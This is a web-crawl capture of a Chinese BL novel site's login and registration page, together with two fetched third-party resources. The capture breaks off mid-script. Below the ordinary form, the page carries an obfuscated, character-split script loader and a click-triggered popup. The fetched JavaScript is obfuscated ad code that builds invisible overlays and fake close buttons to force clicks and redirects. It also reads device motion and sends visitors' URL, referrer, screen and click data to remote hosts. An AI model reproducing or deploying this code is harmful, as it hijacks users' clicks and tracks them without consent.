

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://brmould.com/login/
body_size: 2775
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <title>登录 | BL耽美</title>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/"><img src="/static/ss_wap2/home.png" class="header-left"></a>
        登录
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="LFsectionOne">
        <ul>
            <li class="LFsectionOne-left LFsectionOne-active">登录</li>
            <li class="LFsectionOne-right">注册</li>
        </ul>
    </section>
    <section class="LFsectionTwo">
        <form action="/login/" method="post">
            <p class="LFsectionTwo-inputGroup">
                <span class="label">用户名</span>
                <input type="text" name="username" placeholder="请输入登录用户名" class="noextra">
            </p>
            <p class="LFsectionTwo-inputGroup">
                <span class="label">密码</span>
                <input type="password" name="password" placeholder="请输入登录密码" class="hasextra" id="password">
            </p>
            <!-- <p class="LFsectionTwo-inputGroup">
                <span class="label">验证码</span>
                <input id="authcode1" name="code" placeholder="请输入验证码" class="hasextra">
            </p> -->
            <input type="hidden" name="action" value="login">
            <!-- <div style="text-align:center;"><img id="showcode" src="/static/ss_wap2/checkcode.php" id="img" onclick="reloadcode()" width="100" height="30"/></div> -->
            <input type="submit" value="登录" class="LFsectionTwo-input">
        </form>
    </section>

    <section class="LFsectionThree">
        <form action="/register/" method="post" onsubmit="return register_check()">
            <p class="LFsectionTwo-inputGroup">
                <span class="label">账号</span>
                <input type="text" name="username" placeholder="请输入帐号(4-10位英文和数字)" class="noextra" autocomplete="off">
            </p>
            <p class="LFsectionTwo-inputGroup">
                <span class="label">密码</span>
                <input type="password" name="password" placeholder="请输入密码(6-20位英文和数字)" class="hasextraimg" id="regpass" autocomplete="off">
            </p>
            <p class="LFsectionTwo-inputGroup">
                <span class="label">重复</span>
                <input type="password" name="repassword" placeholder="请再输入一遍密码" class="hasextraimg" id="repass" autocomplete="off">
            </p>
            <p class="LFsectionTwo-inputGroup">
                <span class="label">邮箱</span>
                <input name="email" id="regemail" type="text"  size="20" maxlength="40" class="noextra" placeholder="请输入邮箱">
            </p>

            <!-- <p class="LFsectionTwo-inputGroup">
                <span class="label">验证码</span>
                <input id="authcode" name="code" placeholder="请输入验证码" class="hasextra">
            </p> -->

            <input type="hidden" name="action" value="register">
            <!-- <div style="text-align:center;"><img id="showcode1" src="/static/ss_wap2/checkcode.php" id="img1" onclick="reloadcode1()" width="100" height="30"/></div> -->
            <input type="submit" value="注册" class="LFsectionTwo-input">
        </form>
    </section>

    <div class="footer-space" id="footer-space">&nbsp;</div>


<script>
    $(function () {
        $('.LFsectionOne li').click(function () {
            $(this).addClass('LFsectionOne-active').siblings().removeClass('LFsectionOne-active');
            if ($(this).index() === 0) {
                $('.LFsectionThree').hide();
                $('.LFsectionTwo').show();
            } else if ($(this).index() === 1) {
                $('.LFsectionThree').show();
                $('.LFsectionTwo').hide();
            }
        });
    })
</script>
<script>reloadcode();</script>

    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"35058ae4250a432fbc52ffe53feb383d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1710gc.ncdxo6.com:8005/d/4948?t=0.3056976915350951
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{K}1}ns=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}0p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}0p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/dOdXKKQQmd^7pqQn1Q0hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17ef1e73f4a31cda5gg.lzicw0.com:8005/sc/4948?n=bfbxkzzf
body_size: 16083
content:
(function(_0x273676,_0x187a31){var _0x2422ea=a0_0x4118,_0x2ba9e4=_0x273676();while(!![]){try{var _0x43e9ac=parseInt(_0x2422ea(0x112))/0x1*(-parseInt(_0x2422ea(0x11f))/0x2)+parseInt(_0x2422ea(0x128))/0x3*(parseInt(_0x2422ea(0x109))/0x4)+-parseInt(_0x2422ea(0x10e))/0x5+-parseInt(_0x2422ea(0x107))/0x6*(-parseInt(_0x2422ea(0x11e))/0x7)+parseInt(_0x2422ea(0x117))/0x8*(-parseInt(_0x2422ea(0x10a))/0x9)+parseInt(_0x2422ea(0x10d))/0xa+parseInt(_0x2422ea(0x118))/0xb;if(_0x43e9ac===_0x187a31)break;else _0x2ba9e4['push'](_0x2ba9e4['shift']());}catch(_0x21c3d4){_0x2ba9e4['push'](_0x2ba9e4['shift']());}}}(a0_0x2837,0xaff9f));function gougouEvent(_0x2e7d2d,_0x4eb889){var _0x4410be=a0_0x4118,_0x45d8ef={'CAAep':function(_0x5b1a9e,_0x265fb8){return _0x5b1a9e==_0x265fb8;},'RJZAF':_0x4410be(0x127),'vxzUn':function(_0x2b6beb,_0x4328b7){return _0x2b6beb<_0x4328b7;},'urBnb':function(_0x4e66d7,_0x3dde7e){return _0x4e66d7+_0x3dde7e;},'wuBrB':function(_0x1ef202,_0x1e4377){return _0x1ef202>=_0x1e4377;},'aLwhi':function(_0xb6890b,_0x4d8941){return _0xb6890b-_0x4d8941;},'naBkR':function(_0x4a5560,_0x5a472c){return _0x4a5560<_0x5a472c;},'WFnmC':function(_0x38e380,_0x4328c3){return _0x38e380-_0x4328c3;},'WLEcd':_0x4410be(0x108),'BpHOO':function(_0x399e0c,_0x52d7e2){return _0x399e0c==_0x52d7e2;},'bnhJQ':function(_0x4be280,_0x4c487c){return _0x4be280<_0x4c487c;},'SXKmJ':function(_0x49bcd4,_0x21b15a){return _0x49bcd4>_0x21b15a;},'dpmvJ':function(_0x4cc308,_0x2c2ce7){return _0x4cc308<_0x2c2ce7;},'bTpHu':function(_0x51c777,_0x1acddc){return _0x51c777-_0x1acddc;},'BKqfM':function(_0xf9e7da,_0x282f8e){return _0xf9e7da*_0x282f8e;},'JbVrr':_0x4410be(0x119)};window[_0x4410be(0x11c)](_0x45d8ef['JbVrr'],function(){var _0x1d5a8a=_0x4410be,_0x5d18ed=(event||window[_0x1d5a8a(0x122)])[_0x1d5a8a(0x12b)][0x0][_0x1d5a8a(0x12a)];if(_0x45d8ef['CAAep']('1',_0x4eb889[_0x1d5a8a(0x125)])){if(_0x5d18ed<_0x4eb889['height'])try{_0x4eb889['type']=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x23df15){_0x2e7d2d[_0x1d5a8a(0x111)](_0x23df15);}else{if(_0x45d8ef[_0x1d5a8a(0x123)](_0x5d18ed,_0x45d8ef[_0x1d5a8a(0x115)](_0x4eb889['height'],_0x4eb889[_0x1d5a8a(0x10c)])))try{_0x45d8ef[_0x1d5a8a(0x116)](_0x2e7d2d[_0x1d5a8a(0x10b)](),0xa)&&(_0x4eb889[_0x1d5a8a(0x11a)]='hidden',_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889));}catch(_0x17c5b5){_0x2e7d2d['catch'](_0x17c5b5);}}}else{var _0x195339=_0x2e7d2d['ginHei']();if(_0x45d8ef[_0x1d5a8a(0x123)](_0x45d8ef[_0x1d5a8a(0x124)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x32a2db){_0x2e7d2d[_0x1d5a8a(0x111)](_0x32a2db);}else{if(_0x45d8ef[_0x1d5a8a(0x11b)](_0x45d8ef[_0x1d5a8a(0x11d)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]+_0x4eb889[_0x1d5a8a(0x10c)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef[_0x1d5a8a(0x121)],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x1a159e){_0x2e7d2d[_0x1d5a8a(0x111)](_0x1a159e);}}}}),window[_0x4410be(0x11c)](_0x4410be(0x129),function(){var _0x5452cd=_0x4410be,_0x54ab86=(event||window[_0x5452cd(0x122)])[_0x5452cd(0x126)][0x0][_0x5452cd(0x12a)];if(_0x45d8ef[_0x5452cd(0x113)]('1',_0x4eb889[_0x5452cd(0x125)])){if(_0x45d8ef['bnhJQ'](_0x54ab86,_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0xdd9d4f){_0x2e7d2d[_0x5452cd(0x111)](_0xdd9d4f);}else{if(_0x54ab86<_0x4eb889[_0x5452cd(0x120)]+0.7*_0x4eb889['hiheight'])try{_0x2e7d2d[_0x5452cd(0x10b)]()>=0xa&&(_0x4eb889[_0x5452cd(0x11a)]='hidden',_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889));}catch(_0x1f5ec6){_0x2e7d2d[_0x5452cd(0x111)](_0x1f5ec6);}}}else{var _0x15b202=_0x2e7d2d[_0x5452cd(0x110)]();if(_0x15b202>0x0&&_0x45d8ef[_0x5452cd(0x10f)](_0x54ab86,0x0)){if(_0x45d8ef[_0x5452cd(0x11b)](_0x45d8ef[_0x5452cd(0x124)](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x5452cd(0x127),_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0x2657a8){_0x2e7d2d[_0x5452cd(0x111)](_0x2657a8);}else{if(_0x45d8ef['dpmvJ'](_0x45d8ef['bTpHu'](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]+_0x45d8ef['BKqfM'](0.7,_0x4eb889[_0x5452cd(0x10c)])))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef[_0x5452cd(0x121)],_0x2e7d2d['open'](_0x4eb889);}catch(_0x2b1b58){_0x2e7d2d['catch'](_0x2b1b58);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+d):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+d+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.9j2h4m6n8o.com:8005/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),function(e){'use strict';!(function(){var t=window,n=document,o=e,i=('https:'===n.location.protocol?'https://':'http://')+'mxana.tacool.com/sdk.js',r=n.createElement('script'),c=n.getElementsByTagName('script')[0];r.type='text/javascript',r.setAttribute('charset','UTF-8'),r.async=!0,r.src=i,r.id='MXA_COLLECT',o.d=r;r.onload=function(){t.MXA&&t.MXA.init&&t.MXA.init(o);},c.parentNode.insertBefore(r,c);}());}({id:'c1-BDpoxTLq'}),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"goQo{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}1}0p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}0p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new 